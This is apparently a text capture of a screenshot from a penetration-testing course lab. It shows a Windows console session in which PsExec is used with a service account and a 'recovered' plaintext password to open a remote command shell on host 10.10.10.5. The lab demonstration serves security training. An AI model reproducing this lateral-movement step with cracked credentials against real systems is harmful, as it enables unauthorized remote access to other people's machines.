 \\10.10.10.5: cmd.exe
Microsoft Windows [Version 10.0.17134.765]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sec560>cd C:\Tools\SysinternalsSuite
C:\Tools\SysinternalsSuite>PsExec64.exe -accepteula -u sec560.local\svcsqlserver \\10.10.10.5 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Password: Type the recovered password: Jabbathehut23
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>